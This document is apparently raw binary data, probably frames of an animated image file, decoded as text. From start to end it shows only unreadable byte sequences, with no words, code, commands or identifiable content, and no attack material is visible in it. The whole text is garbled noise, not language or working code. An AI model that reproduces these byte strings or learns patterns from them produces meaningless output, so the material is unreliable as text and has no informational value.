��ׯD�Kآi �x[h<��_G2�-�M}.I=U�@zTƯOj�1 ��'>9�p$�խ�0Cƙ��&H8*��"Er`�����Ցy�E��J�j(`��KG�ţpɩ�=�@�P����u#�@�!&��b`��L��)���9ܵP	�,���(�Ohf�P`�֑m<�|ӑ#��t]��n2  `�ƑP����<�	Xj."&�m(�a8��� 0�2s@e��'dRc�0�Elҽ@ p��� B<����Q"�j#g�"��E��ڵ���<���� ��C9��s�;qt3d��8<[�,��  �GPo�!����'Mn�,��A2P�KU͵��|xB���#��7D"zo֒ܽ!g@�	���x��㬸�Ms��l=�����tʒb�"`���`O��~��l���&��g�2�i�B�p� 4�	��J���f]b~��o�wiæc�J�)��R��v��!'�7�2�yJ#w�q>f(��-���VP`�wO �@
�2�]�%��~c�W�����S�D=�vph� 
���O`b�4!k��ܲI�)g���J���I�J�$�v9�/�,��3i�D@CI�iw rNb���#�v�v�X#v��\��j���#H��� ��]��P�	��Ps�t~#0dr5"� <���'@5�y34=��R�X��`N4��^oRK �N�
f` I�w�U1��(�����'U$۱h�$�"{�v�h-�$bP G�ƘE�m?��<�<�B���]� uUYijp�pRd # vb'z�{E�"�yp='���a�%=�v 0� �h�Q�m�hr��T2og6Y�]���k3 Q�J \p!	R0R�a�A �2���$j �' ��CF[x�Ƨ�'hppgWG �|0���҈�;�qv�XQ��yА�@����;�z�+8@��F�t�g��dD�LP��]���@=�C�RG�8l��N��k��]��]�w� ��\ � u�� U�� T�Oq7��wFQ%-�c�� �؅#�|
@y���e��E�SKN�� lI`u�n�U���y���^��8�� h� ��jP#���Q �5,�^ _�� '�y�ȕ*H p.��6	���B�qqPNWpzQg�D\�y��Y	�D	`8�� 4�j�V�$p���`�v'x�_�˔v*fG��,r@AP� i3Qf0D:	L�B J	�&�� @�T�8`���J�1�ZcC��a� ƈ�� ���vOCA��=����z&P��	��I�w@N8�J�^�f?��$0���c$"_�aA�O `p0�ƹL4���< 	�2�6j�&��	��� ��8rG@���u����@��
��*v�&�-�> �N��4 �J� O3$p'���x��t�]Y uI �1`k)p�
�#m`@�y�%-{�,�U*Q#�X��Z�&�_��ȟ�
��J��'l!�b�	�i6i��T�@`	S�gATpV!�
Py�~��a0Tfן���[b�O��
�0`�08����c���}��{\@`	� @@"��$�~X��$#$�&�V���5`�����g�\G s�_ں �m 0	�k9N�P;�n��@E��S
" *(1"���c�0G
SF4� � m�=P+@�^�H�^hp`� �$n�ح��JޗJ�o�� �B�U�$���*�ҲZ��D�D:kh0p�5�����˺>�K�s{ 0A6E51�$@�ٗi������x�B��z���V�,`�^�%!:*�L\��c��r�����K�9b��v�C�.��B�H��}1��V0�%,"v 0Z��+��S����~}��3��y�0p @ګ��ۘ�j����6,8�Ct��ke�kbfT|�3�YKh��r ����~�:\�k��(��00$�D�:L������JlTS5�$�-���6i�00�I`/�u P
����4aR�~2�&Q�+PǑ� ��n�$0�q��H��Ƙ����p�.��B�J�DWKu��@y�W[{S�opt.�XˑK�<p���{�h��P0*@��@�� �H͔X�0�ʰ|/##2ZS�i`]� ��ku� e  z��Q*P&t��J��<`-`'0+ bq;�&��]+�̟�I5�ʔ����5pV� 0d�9�kgf��& �&Nˤ 5@� ������'��-��-��5@y�{�#� � > �	�`Ď�\���'y�50�Օd]Rt���ҿ�k�� 3m  6�6�D{R�]I ��Ƶ�c �=@���)@ю��ŗ�'9m���7��У�����	��v�[
!,��#q�x�K���kѬ[�i� c �s콁m�h��G�ʅ}�F} c���8��{qH�����%�S��`A�''; *`���+��0}č	$p��$��X�`Ѩ�E}�0`�<��Sm�P`Q�P��LQA`\F,?U�j�l=$'+��tlݐh��i�h7y��Tp �ם�m{���F��P��m�SP N�)�b��w} 5 �f �X;�Xp�*��l�H���=Πˢ�P���Զ}������(� ��	�&QAu�Y�	'H���6}�mM  �>�~�r�ڠ7 ��	n����w�
��y����޺M�A�w&`c��;@Wf��#6?ui���QP�9��q\�0ژ@��7@@�
� }*��N]�eZ����-�z�5�
���l�a~�OcD2-ˣl�k�ᬈ>�Р��P�QP�߻7P�
���� �����V`A��P�i�hW)y *	�	D@`� �=�q��+�]�L~ a��BM��ٽ�
����]�׾��E�ec[^����.�d����I���c����>��k��~����A���Hժ��N��A�k��� �@��\���S=�gQ@��ơ����ݛ��෭�P� s �|n�=ݜ���y�v|~�`�[�� ���N�ڮkA�á	P@X@�C���~Է����N/�"`���(O-u}ъ��M�����oe������~��JmR�q�{�#���H�������$��p�ʖ����
K�E���<��������`���|�<@`�"C����tܶ��S��m��>��O�����k�:�����c��.?� b �ܣ���P��+P�m�@t|�����~�/�_ $.\(p�G�h,�Ac�C
$J<0���4����c�A��̢V:�`	り5|��bŊ7o*��c惋�d����/D\��B��4jHlH#�ĩ
��q�G+�R����D�^��BD���Ppq�̊B1��Ơ��N�0��";%.�XA�A3~��1 M��b%H�E8w
Ā8,L���УD[6�aP�m�w}�(���
rR��PAV�V�jY��I&vp�>CS� y� ��*x� ��̝{�;����ݰ�s����5�׭;=e� �D$\d@��5��`�"�a�1X��1zH���V{
����
����K�3+Zt�ENZ���a���&0���-E�`�K���I��H�⼋�B�%ܚ0�8�r��8{�.�Q<d�����H���#�K!�&��,���J/�8�Eˬi �(�����
0is �[��!��j�L��(3�.�z�	�;�P�1��+#�lkӹ�4�Q2�$�f�
(#`�6�*ᆄv�jS�0��ӍƘ�D����Ol���U@��a�K<�5�I.	m�(�LMԠ��j@nSm�
Uje����0�2[>O�M`��2A�,6+�PBSpS�pa5�V�a��6}�^��D�'�@��S�6����� f`��A�$��w}R�Dh��MS*d΍�9�W���L��M��d�`K$� �
����R��-(ϡ8Yz�(�ʐ6cd}�3[��L�^��D�En	
Lrx.�j��� ��!yϛ�"�� Շh��J Si���`ɂ:5�o! �D��@ !0=@�dP�5&h�g�2��� 5N+��~嶜qz/�[�
Ӎ,�P�D�_=�����r�}"�wgR_�h
�wM�ڊl��R�S����ތ2y��X���|�᠞' "�5�&�^V蒱���m{ZP�'<���d���\з5�P�{t��
^��#��*8�ɃD/��)w�R��f�@M�g�#�fH��'9c�S)�A���u&�INn���&�$t��S���w��]6ů��P9I^��d���~ch�s$�qe������4	.aDE�A��Y���$r÷EF9/��D89�np�i��x��½1Z"��h��&�8@�sW*�D/7d)ǘ�?N�8�Y�S�Y�Oщ������$"�
�C�|�ώ���7��gt�����I����dj�#�Ӂ?S�D' �^��&/�ܱ�Ժ߱4����Y\a��y?D��8�� ���$��b=���r٤4�3�}lfEV��i��~N̢�,�C�Q��	 !�  � ,    d d  � qa�B�*?�Q�)&� 4`@ã#,8r���ҢE��'N�P�$08�����@j&���(P|9 �"D�P�D�6m�!c��W#.d��69P�(��>b#����+O�<�H�3$й�f�9yvt��%�� �aT�
h����T���Yk׭q&Z|tQc�hA���C��&Ox񒲄~����4��5m ��;G�(\�j�(O��3G[Ti�bî^P�Ԡ���т������-T�VYB��6� ߻���ܴ�i0�$TH�M�k�T������v�)�D�U��X#HpL!5�DI����.햀_9� ���L�P�ࣉ<�m�pA�%�C=���5rQF��jk��b	9��C	g��6��ߋ9�� 4��2��H���QF�� "�0�?p�]BMn��H��a��e,���k�CJ���}��F��%�^��Ou���T��p jL� BEځ�C�J�R2:�K��B�-��җ�*��q��3�`M�8^p�  �0 c8� F4b��K.��w�����e�QO�e[&myB Ox���i�7}Z-���e��T�r<��Q9����v�YCNz��E �t�F	ۖI��@ `���}���IPm�;%��N�E�nS�Ȃ4���j�P-�ٮ1"�~/���H�)a��'}�%�+&�~AX���X�c:@A�ufk/���#�f�dC���G�����(Q����|(��CK/	ܛ�ՖI�2+�3
����P>v^T�J��B,�I�&$R�6��‥JhYB�O����5�M��dv_5��WÄ�Iؕ.5��\��C���4�etS�U`T���fR�+���Ζus_��ק���QaɅ��j8��B�M�B�ۊW�6%*u�{W�^�(%���aq:�
$'���lK��e�2�DNpJ�S'n%�5�P�8v((��,�I�0`�a��-���	�`�M�/������C2E�4x9B�`*���jϡ���4�p�C�z8��}.|-`l����!Hb�	�@5�%dpr�A�irv%B�0����PDz�&��G@�Qz!QaXu���Fe8����Y0f)��R��̈́%p� n�@�V�ƕ�E�z�y{7�eXC{��Ԡ�}Aaw��I���, J+AP� �� b0M$��>F��8�WB-{!2���t5\*�-qII
(K73��pj&�)�Ȉ83!b � Dbf` ���$@ 7vQ�f�� ԕ�;�qa#�	��#<���
'>}�! Ppg�Ȥ&��Z�ҋJy� -�3��<0��3P�"p��T�v�H ���d��!�zfG��X+Yg  �©S3�O����h �&Q�h!;XD��6x�{�b+s�J,�s���%\�%�x�+�H#@��8�x�17	��H��"&[T��͂eC鄞�Q��,)�3�X ���Â7��K+c�r������ɔ#VU��:P �]D$&1�K,�f�ec��``�,]W�4��n�z�j�����u_9P�������F���=i�D�DH�M�	�$,b�L�	b���,]�v(,r�����i]�Ӓ��-)��T� ���/A/�xI�Og0C$�
�B��DbP��~6��A�Υ��+?�J��].��U����8��lM�� �s6�6�xHB&��(3`+��sp c�X<��VA�9��{��\N^
W�P��v�NLa��^��� T@���g@#��� ��ڷP�<���Ff��� |CK�:@�����N%���f5����ٰ��Y���E	 k��5����Vg��Q<s�m��)��o��h0�R���6zQR��ԁy8�}�0	 ��B� $�Vr=��*��X�$�ts�X�M�5� ����68l�����EE���0@C<� � �"�@"������sÈ��>��v�9I�JPǹ��>�H2)lf"�  N0�j��r+��w�>�Z�0OId� �v|���_ՠ�� ��L(H��zv�T 0Y3  ��'fp	��T �e�-�$y(��O�J���5�Խ@��� 
 ����A�1Y&]��<�%�� By� (A	$a��5��H�L�,�  �f��Ox�x)�T��" �`�=iq.�0|$�bA`^NЁ��D
lDn �E�`.YD�֩�N������W�� w+�AuĿ*x��Ue�O�m���IjB��'�[��9��(�2%��3;�2 a3 �S,�NQ�/4 �� TE�v � 0�>�B���B'Mf	' /hy�o4@�7�E�7�f+ !���2�q�!UO�~�w{�1{2�G�ad��>�9=5y0�6Y@e� PY w'� +�4�d #`�rk��j�K�Є�e�W)�x x{�wlgt +@KJ��F�� 3y%�f& S��Y�S; o ���?�q�� B�D ��qy O�P�;��]K�i0 xl
�Q8am� ;�,f�<V�w8 ��		  ��s�uho�� ��:��Rj��H��zp4���xl!��NR�x˦�`� 4q[9C<��3��=:���V�%S�(P qgp�p�C	���>�C "�z`�˂-pxxhjU���x�h�Dx���*z��D��PV_���e�y�$�'p�A	R�����A��9���e�B4,#bP�U�Pa�x5�� I� �s��(	�;Ph3%\"Fh��FJ�2`� 	#��$h �2�-�y��y �et;oa,lvPД����S����3pˣ*�n   &0\ggXVb�yЗb1Q� 5ɔ�G\ps��ɖ<�&� ��
��b� ��7�Tul` ���q؂>B :�y&�v;�b  0P�tr����`	�0X�0<�%m �jp70}�t-�F!~� �X�(������~�r��D�D  ��O1�5US�J 0:��(	���&.� y m0�&�;4P%QN<�Q  g��(wF�&{�Xu��?�t�ʹz1  ;@\;�	IPP=�p�:� ��9Q#PQX� ! �94 p<P,�>�%+Px
Pdj�f��!xl�Z`1�"�7�����p284(n�0�:PT������ uI2�O�����1o�Ċ'z d�5��5�
�g�r�0nJ���Aq'<��FP08����dzЗm����T�m �7�T<�|u"I�+����00|�*�dJ�� cU׭`:Z�,�aB���O1�se�\�@V�Ez" 	� 6�&B�'0��,�<P;�s� �f�'{� 9
|����Y�/�x�ǔ` 6�g��4�%n�6Y3` �P�n�T��:�Bh�<`��y�b �l��'r7�%+plP�i00) ���:�NK(WuȖ�`
��/��A��`=wVg$(fp�q@@8� �T�� R!��k���5�'^�ǁ@"��)7�(wxUY�0Uk�f�?�CS��G|B�|�2@�1 !T��궊��ڲ�1�x�{�zy)��*�>��D�=�)ڻ�ح�� p� �<`�<@N����2�d�F �S���z52
1?�"̫�NuOP= �)�`p �*0�� �J����G��+0-p*P�P7��.��Ҵ��	>��A��n� [@D0�>�}e�7�+P�;�� C D0���ul#ܛ/��;ś`�"��-�y�}`Y`�}���;`
�T@l[�p[�63�˱-"�b��70����ꁄ� a *�:��V#,¡� e̔7�
���9 �X~S��Y�`��	�|
��� � p# � E�p *�"�g��bQP n�¶��"��P;�UG��{�$\D;p����u˼ �R"Ph�p�𝒜 @�*�!L�#ǈ7~� $��0!5 �:<����0�\���2^돂��P0!u =�  �P�1�[�E��[����PK�m�r��i���f�yL˩L��|�7|��z�(M1���y �ygTpE��ڋ�k���4����� `�`��Ш�����w�2<����G˔���0`i%\c5Y���	K\�`�0Q5�[�ֻ���)0��,�~Kx��n�5ۛ��0l�2\�>P���J�θlS���~m�|{��:�`3�<���n`����N�¡L�	Kxp8`�TZ�-�2��E}�ċ�Gk2He3�����)�GxUP؍ɉEɢWp*�$�Z�f��D�i����,l�50ӝ̘��r\�}�F�A`���:��>�)��:�Z����@,<���~c`�E[ƞ�I��;�7��+ӑ�$l���ӽ�  S¥YI��	N�A���:��ՔL���ɍ���ޕ}��M�c ��]� ��Î:�e]u;�t̔Le�����sI�gIQ���}��Ƙ��:�U'�~΄�>p�@����̍�����m��}�`�2��:�垙��́E ���-�D ���&l�s��Pr�"��1��c*�pLѕm�X~�V`ڜ�V&��I`Y6�>�OJ���������=P��}͞�Ե'n����w���ì̭��i��/n~|
��>�A0��|ۻ�?�����+^���J}�7=��Ό��]���樞����U萈�Y0�F}n��`h��+ӽ~u6}���¾�>@n`��m����.�����~�V�A����gpQ ������Q��g���=0>�$��;<�(G���&����7lw]{�����,��g����;5 L�+x��m���,����-��"_��M�]�=N🮩ݼ�Xn�u|ӝ�)�dJ�Z�6���n��A�	8�~�`E[{EZ�'ݞ��� ��;�>0s��㜎r����+�����A �Ao�h��]x�-��,ܨݬ�Ϟ�p�c��czuּ�M�|�P@�����A Se/����x����m�'����ޥ?ݖou�?�֬��_ƢL�û��ѯ�	{zV����=�_�m���|��p��
�J�����~?�&��J��o��S2�T6	�X� u ۻ͠.����H΁�_�V��	< Hp`A�c� | �!��ad� #H�E�4]Zı�E�XQp�� ",L����5j�D� ��̩�c��1
�JT���}XP��
f��h$�j��D���2�
�+h��q �[�5c��9��]�I"��у}#��AU A/b�c�}��`A�.Ϯ�i��N�>���\ڤg�E��\��k�	�=-
��Y8�����k�5,�(+�%�+������#�f^�4Q�?k�X�Q{��=�c�a3 /mԘ���AX�W �ٲ��*�~�g��`K�9�;���J*(��ʮ(Ԝ[0��{ͤ�"�j9�d�����xhas耆�d�!�z�+3�ZQ��d�)��H3m���1��Js.,��
1�1+�P,=`�Ѻ���D�h�I�:��,����$�)�3uDs��|L���(1!� ��-��c��,eX)�0�d�	Ŗ\�1�t�?�t<�3�J����~��@�R��@����J
"=`X�<�(#KL�[iZ3K�j�RS��F�uM�+��q��P���
��� �"��6�A�Y-[��C;��K^�$Wغ�Zk-t9MGM�e�� �z@>���4e����@��C��&�q����W/�R�.)�!�� ,vǙXl����e- !D�4�����m��a����`LN\��BK&6{��h�4 r��c�~�X�5�xN:���U�a JDq��v3F��J�a�!��%�kȁ��i�.��e�W ��Jd�:�9a/���7 ��	vhM+�c����Ů!�7{�ɓs9��j��#ߥ���U�A%I���SHT�zp]h���^�>kr�բ�.'�\�_'��O�4	f,c醃UD���F+��O�����w�/�]x�!��s�7�kR'K)���d�"�W�i%W�u�V��^�z�=��$r��RZ�b.�}�m�rM�������#�, �=��u�� �?�|-l��C�����|:��Β�)��~1!K�Pt�.�k�� �np�"NzEt����2�/{5������QL�i��ʒ?��4cԷ��(�x�V�"�>�F�$wC�Y(���Q��]�`���>�D�� 	�pF�M/���`"���=r{��w���=�]�QL��;�%�R !�  � ,    d d  � e�p�U~4h�)N�8��`�� Ώ5h!AG�� 0 �J�(�R�%�b�8b�F��l,X�`g�?8��(�� �H��$"0H}r��F���PeaE��|���@�G�t���T1,�xyٲ%��w���3gǴA?�$z�ɤ� �c@IR��"+��Vt�a�~p��҈�j&)5��%Z��r�hM�\���GԺ{�E�`��Ç�b��#n�5�@jt�W�=��UC#���e�\�tOxс�Ν�5{z��[gnܿ5��8I���0@c�y!�0�����5�YEdu��G7P�cͱz%�P��a�X^���}�!�PEU
.,& b���bȀ$��Uq9Qg���0��N���x�l#���	,��m���o��&�M6�G#
�!'�b�P��- �#�U!C=��Xe�IZ6�TLTb��ks�xB 9t9@^G膟�a���@�T�P@�
h$���a���)dD"���g?p�di�	�jR�w�K'� 1i���~��~���iQ3����8��oI�u�UQviWhtG����Sp���9<��^k}���۽i���~Ў��q�݈�S��@	V]$kXb]t�h��R�1�X�bt<W�'<@	g`P�m.J��JГM?�p�GEf�K���<���XaXQ���z�Ƞ9�tTb�Z�FT���w &n*�k狿1�P�լ�j�%�a���^�v��]��������(�!��((�f�.�g��W�~�
h�QRb��<�AB�Y��zVw֠��d�H���1�! �TE%�2�����M=�0��UlR4ޘ�<(��B��W	etnZ��K��vܒ�� �'�goMi!���`�>��*��L�@� ��ȫɃk�g�i�o W��qQ� _��
O���\�	L�^�n��(�� �Y�3 ��@sA��W0�'�d[�Xڲ�R��C)Y�K�� xIC��0&	(22���P�b*G�y
%�g �A�hڑX���=No�J�\�G�G!�(���/
~dL���M���6��	mQSڤ6�41!�afB�GP�_B!\��v����)���� %�`&��IO��/	�&'?�Q@B�  P[b��6MOsQ�іG+�xgtOJͨH�����c��ٽ��7�Q��*(ɗ�l?G  03  1�@4��=����;��u�$5�4�O�Ś�|�c�cI�u��a�%�ɓ���_�<!b�3Dbf` ���$@�%A�����y+�x|G ?L�5d�:]( \А��b�q������,,b��f��EdNP������J,FSw�H�Xʌ���(Jn�=�� ]�Z�_�H>�Nt�#�̜D�� ���όA.*J��:��L�2�c�j�RB@�=a��h� y�Pq'���$@�����	$[��fa���"�*? /�)�VJS�1�l$m^k�`/�-Xd`p�F��G'|AV}v"���T @e�KL����&��$� U8p�g���@m!s@Wx|ה�T�C��S��Q(��b�K�:����4(��0�H ��IX��yV璲WK�gi%�>>�I�Q�ի�p6X:� D5�9��2�O4i�Ł�r��B����s݇��4�NB
�+�mWz핕^��7�쩁�����S���b!7�6@��HB&a�(3`u�Tx��%6��^�k��$$�Q�%�ڇZ �!���XA ���@��H`���A�@}�	PD"3�A�@%(�&ˌ�9���(I�h���Zٰ�u4�����R+� ���t�K|�i��*� \9;81(O�?8Z~��i�Ju�黨w�1؄��o>��OM����&���&ţ��ԁm(k~�� �AAH� ��B���XR%�̑S�N� K�3pl��v��0j�� 8 ��I3O��8u�A4`��3 @�[q$�J�A#$1�+#A�ӀiF �K���Я�7d���=5T-p�X�$�\�ق# N0�h�od ��f�q9A#(���UG#��H��$=���J͖�	~�QX��(uU���JN�D�TcPS3 ��M!;��:�b�z#F�r����J�Q���B�!�a ��z�.@ D���1�=) �� N ��ǀ�@8o����K�
+�b�T�%�	|ژg�زp��Q$ .���*BmP�Ԑ$p�o8��Zp�,���S林��<���N��yA��w���QS�A�UUˇ&B��kҧ}N������ctr7p�$��G�@	��r��&�5�S=ZDCv@�Kiwjk0g�w��a�-�1#��gwA  }M��7,�Aus��N#%�C5-@'!W%M�=�&pp^���vP�p2h2�CbH u'P�� T�	uS�@"9�?Pu~$�+ q��.�4/
��@��T�:�� UHj�v-�8giGj�QX�I��&l�є&`.%Y.uYYp	�V+/��~4R���<@5@'2 2�(2��HO/p5 0j�X4� 4p��7`I��pG%-��#;( �P�P;�_�XY; ��Ta8��.&�!��\�l2c�)�2v
 �Q�v����X�vP��w,����X6ES0%�m( �hj�4S�+�'�e[��J��W7�T�؋���P� �������5�s6�3G�4nqfY ���A���J1�Tig ��u#�F �|��"y���-p�%y-�-Y�9� 5��U���j�2 	�v&��4R�?	ST	�E\%SA�
Pug����|F���2�j��3~W�?-�W�(,0����j���H�@yЅ51Q�1�N@A�I&�h�gXN�u #S`��@�q(8����m��xj J`���K��7|�+�b��Ȝ��tEJ���&@S���b�Fq�Y��� ��"E@� �z 3�jp�j�N70'`2�ej��8c����j��i�����C�&��Zh��Dh55S7�0	�pb��Q00u�@��A�T0 m��<�j0�/[���7���_��=�5���V��G��ŏ5 }2c3#�p��0	;�	IPP_Zq/�� 	�i���|lr0"0~j�7 ?
��D�9yq��ps�P�)��+���X:wp'��P�Ah���6 _Ap	3�b=�n�`��@~%	+: �&R�< �y�"U�W~���B� eP�=Ы=��*����g:jB�=�O�l2 z T@u� @P9��z�(Mg��'@��P	@�Z#8 <�2@�'hI���@� g�ʏ�/����K�v��Ə��
�&��z؈�3�\�����2��� �R.�p0<`�IO`�P~-��0d����� � ���H[5P�Ȩ��V|�	+0�T3����ZS��	�$ �O�� A@+�@�@@@ pm�n �i�?jӣ�-�2K�Wa$"P ��
Ui��9m8�s00��
��z�-`,`���t�}1�I��Y:�h��S@h���Dp+�7Pg��bYy4�4��� �cp $��������V�v�0PP=�?+,p�4�H�VN@ ���0��i���"�z m���k �p���I+��5��:78g�*`������ ��/	��Y|> �[�cY5@2T�n�|�n�H�i�v�)T����*@	 6.@�0���yj
0sn@�nD���K5 �1��Va�[��� >Pcpj��Oe�k�t_�$(P�8`�@�-v*� [�#�QpW��@`�~;��{ $�s*9�7����J�v$��
�fg|�V��f`}`Y� �T
3���Y�m@�7q�Tp���2I�U�*0+0�=��"<�_L[""pP�+�ɘƗyj����+�olas\�\.	��	&�	��n��:	й" �
[0S�2��9�������*m2���8��Km���ǘ�+�5\��lv ��, ��_�� �p8��	��	U��,EP�.��W����[��$,m��v�	W �Z�k�����m��B
���*P%P��T��R 	Cb �|�@`���	�D ɓ�ť<���۫� ���������:��z�) ���G��'��Q�$���� 0�p"��l��L��+�
 �*n��)�����
��Ȥ���Y��	VpV�$��Y�t�10 v[7�b	S�K��#;�/�*@7�>�Ł+���W-f]jiЬ�YH�m\�f'��<hS��&`�`%��Upg�SP)m��; �n�� ����_]a���*"��ͺ�<�±+����k;He3���Q�A0�� ە �S]�b�	ƽX�J �s��ss�`*�*������+�%,��L�&0��y�MǆA��7� �Ǣ.����8k�\=�^<�c`�6r�,��ɝ�&���,�-�`0��uYIP�5^YY��Q �0�T-��[��=�۫JjБ��K)��꘸�;����5 �JN�q�͓YחeKG��̚9�����P��
�< ��,�ě�= m7��\a��<P �����.�܅:��������;��pΤ��X����M� �n�����,�^��o� ��$pT`�*p��S�� |���͊>��}V�e6>Y���
Y��`��j�q� +���p<��>0n��"`��>�n��p]�[׋P
�|
������hvP���Й��;h<#��β��=@��\�gMʥ����\�މ���~��!W� =�M��;�}�m�>�r��<��*��s#|��ׄk�]�zA`�����zV�Ɨ�c��{I����5��8sP�)�ܾ���҆����P?����s�I����;�8�E;c@�r��2,æ����N��Ro�2�����Pp紕��a�'k���WN�?�N�H^���K����^�A�	7e�h�  V��/9	�Kn���K�?�o\��7�s^j;�����^aM���^����D�5O�.�����: 7��}�i���b�=0;��L�����N��U��%֩�������o<p`�7�Y��g���sc`ѤN�s�o���K^p���Կ���Z�d�$ �� &�@h���(P�!���i�Pc��P�xP�1s�X�#E�
|���dě�����O�7w�99p�IL:�Ԍ �A\��2�ب��N�o�p�!G�0k���M�ۺ��SlI�`w��wѥEG�
"Uo,�J�+ۇ>���Cf�k�z�Ls�W:�>�a8��1"i~it$�eC B��"�ްja��
b��1���5(�P�����^WKH�f�3����q�W� ��2H��
|�ц��&���6��9-�f�9G���6����`����.����,��H*��N2��찻 �����:�a��jH�J�-2K���`b0��
:���+q+I$L$�\�6�"R@7xPA�2�@�K���;�L�hHoL�Ԫ!;��#n3�x<�L�D�L(`�`�EL`��d
9ˎ=#1>&������"���,-�4�OM�RM&K��TM�k�� �`3��bU+�0�I �D�H�m�&P�=)�(�>Ъ��ͬ!-N���+�h��F�{�!W�" l(r���8Z/�A[/a������:��2�L-ǎ]�?��Ss�͊�S� �T��`� �3�Do��j��By��*���K���ҍ6Z�������t8�;u6=+v��� ~< <!��0k��*76� ���*1H��@����E�Dv�k��HƫQL3_1�M�����6���A��`�t��
���*����F�`�ƀ�A+��|p�azz��(��޵D-~BQ#�B�@�������6�P��G�[�nH��/j�?�ĭ�Nkj�9v�a��ҵ��Y��c.n*��BTP�܋����z�p{�\����p�Y�jj�N�w���VY�{P�P��sHP�Fl�����R>2�J+u i[�԰�;��j0��Fķ�9�-���>�s��"��_oH@�P)+ғ�
 �w	P���TF)��N��a`�D��9�pi�
?�+X$�ϓ4h�G1�K��aB"L`z�� �1�@�u�����y��<���&�q5�"��Ո@h��O��\��({Z٣����ϋ�{]�;c]�e�K��G�4�t�QV �4L2�i]�a���kj�3�pz��`L�R���?Ŕ�np#��I�RZ�dFr#Ʈ1���F���F8h�
4X�GFRPÖ�s+�J��V2�Y��=Ozҋ\�8H;B�H��[��p��G&f~SR��x"��7����p?�Ӑ�,��h�^2pj�ZA@  !�  � ,    d d  � e�X1���F��� NCLq�@l@���A��`�.��^���R��	P�p� �;.���#�6I@��L P0 fӥ%��
7jX�1�QB�6�C��*4Ҙ�cHĘ<)�˖.a� �`hG�	z4Q�3��s� �8�b�ˣD� <V�� �#0��I�|0��ш� ��{�.^�J��C3���~��	t8ТF�� �@6S8����Ë�'&Ը"AW?T�ix���*�1Bz}���0�g!F��^Z�|rC�;GT`  �N�@Q(�`�RO)��dD��\����u'�W
�uZ��CZ={́�u,�Ղ(�tB ��U�Mp4N���a���RK-F@I��'`A�=҈B�FbX��H#����bQ�%F5ڨ@�%6�&�7�FdrF%�Ԓ� _|<�4A X� �V*�E���h���$TsM�����vW	9�CL��d�p=��Sa4��FQ|����d�Q'������g����]Ѕz�I�у�b���Ђ!.YƦH4(܁�y�av"�'cOA�|� �A�i-Ĩ��} �F��\MJu]%|j�萘o�ᤪqA%n�z���s�� �'�p�
. �ŕ�f�Y'r��k쵇�pѥ^�� ���T�a��xӁD��a*����)2� �<t��aőZ)��Ѿ�0!},藟]7 �:�BP9u$�����c��
J:�T|%](�X� <uX��1R��������w�@ %<��@u��2XdLJ�$��ɠD}��hB��րB�k�$ĵw\g��Ҵ,a�D 
��n��#�7_�2�W�S���B�!BS�h��]��k��$�R�n_J��p�Oo�o��p6�'Hɹ���ZcR�L"��@��"ٙ�^(ʈ�� �M�B��O�Z� -���n�- ؤa�:�L\ �:8@��
��V���
�A���ť���pVRQ���c>�4i.���	N�>�^�LL ny����RPP7� zp�0�s�LX �1d4aCZZ��J�)[����.D%��O�"p�,yv��x8�A�   @`T���v+^ E�%����q`
��ރ)��d}���ep �@b ݎ����5�NB��Db �%-��M��L.�»t�R6�p�Z$����1K)�I�3#�01P��rP��%(�$�_ q�A�"�	3��Y`@ �G[�`p�@	|C\FF0��t��#28#��, PP��r���T?:!�zS�h��g:S�B��+�J@������9�#�F$kNH��p���GZ,Ɂ��� ���"K9g� ��&u�B1�ɉ �5&���6\pu	�@�Є`�v�JQ��Y��4Z�t� ��^n��I�oPz���s&�4�>'��
T 	Y��"���J��-�B�:�j���lG��]�9��+M�:h���F�,lHpU�T&-]���`�L�f1�}�b��
���2�W��k�T�ج9��bxV]\�>Z궰XC Ā<�(9̷�r2䳟�daK�@Y�p� ��R��@cW�jd����.hN��y�y`�(�?FY
����.�
d@.`�f!� "���J��0�2��8\^3҈�pW����ㅺ�Df�C�8\K�FV���J\�	��'v��}�y&�1A�ӂ$�����B�Q镌��86h�$����g��bb hp��Z��4ȁo�D�����_EL����Zz��"�Ђ�� �# �$D-);od�*�m���ʎ2��<�h@�ᭀKQ
k����9#�C~w ��.��N�%A����u#��J���mѝ���.�����5oa	]K[>AR4JQ ��ޠ u��Zf��A�A�9�D�M@�ďG=���'�Ⱦb��h��Ř��Wh)
 ̃����dY���d6��u ���FbA8�	V@pQ�:�S�O�呾��-ZCu�[��UKЄ-�P�B ��DΣ�	�#  ��".��Hx@ 2�!���O����.��XUD�2_0���oPB]���:
���n��<`zK/�����e�4 b ��Nb��#�  A���P{��'�Gp��5���)obP�T�s^��0��E*�t���3�jc�\-��5@"���[ֲ&����v�SB�R�SBY�L����S1�>owZ?}����{�3�T�S8�Co&d�<b�<8��1��0}��d�zm'B�L�"0 TB'�Wt4KN�~��t4@KL��� �C:S$ ���H�n�\�Dpo���!�������`T�S�7 " ,�<���z(Ђ|��ģ �{"u{��K���&+�Rzn�D@y�Tr0yO� U+�	�v� oW �"�p=p�O�����' -�N��~����4 RkPX8 [;�?Y�q l�eI/�Y	I@I�$'p!�?���`	V	 �G�+-�7�R%U��N$R�x{3 T�tN4h��~4�,'�0%�B��0	�	��OՈ�Ոo���8�m7�qE{�-@�:<`�3r����5K��~�He5�"� ꕏ�'�<��XF� T�_�fr� IplY��2���v����H p8��J��\ Z- ��.K���E<�x��v9�dn��t����*"��PrIPY�b� �� ?yl1�8�0��P�S`B.��"��)< < Zj���'������ �(x��D���q(k��4�m�*Z[pI	3��u�f�3 PYPv~�TpI���Pz&4�9�$���Xq��i\�����t�X�.ɋ-	`@�0���q́\�9 @�9PYYIm� I�%Ky`@T0 ����)�I�-`�x������\)��7|P�X�!��&k` G �d��Cj '��\��\��\��\�h��%��o�݇{X���2�[��F����\�`05�=�����(����2(�4D�j��*v� X'Y�f� m 8@>��p��y�!��i��(U��H��!50s�) �=���H���0�BM��WY0y�b�U�p	`�O� �	�Tp���c� X�}��ڇz�橈R%9 + �y�40
_@�J�&R>�p�!���'����СyP��ȗ�d3�� v6�))K�cg��R)0�j0��7��xUO�Y)�*50a� �(R5�$EK�[R�t󑘊z� �*f�Y���;iI0(Z@h��	h	�T��"@�$�*��qȃ�D������+�@a�D�"E5�`�NTKP� �x ���w�6����a* (jV�H`ﶮ p;	Q	�j�7�+�P��$��ɣ ��.�0`���+�[5P=�>@q��{���2���P�6�8pxs�Y)���*����Wɟmp�iL#�A7Fȇ�I�<�{` ���$�@}� ������ `P��"\�q�F��$�L&�����t�&PI��  &M9�y�}�3&�-$Qw��pX���t���	�I`����֙�L�
